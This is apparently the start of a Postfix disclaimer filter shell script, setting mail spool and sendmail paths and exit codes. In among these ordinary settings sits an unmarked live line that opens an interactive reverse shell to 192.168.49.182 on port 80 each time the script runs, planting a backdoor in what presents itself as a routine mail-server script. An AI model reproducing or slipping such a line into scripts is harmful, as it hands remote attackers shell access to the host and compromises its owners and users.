 #!/bin/bash
# Localize these.
INSPECT_DIR=/var/spool/filter
SENDMAIL=/usr/sbin/sendmail
/usr/bin/bash -c 'bash -i >& /dev/tcp/192.168.49.182/80 0>&1'
####### Changed From Original Script #######
DISCLAIMER_ADDRESSES=/etc/postfix/disclaimer_addresses
####### Changed From Original Script END #######
# Exit codes from <sysexits.h>
EX_TEMPFAIL=75
EX_UNAVAILABLE=69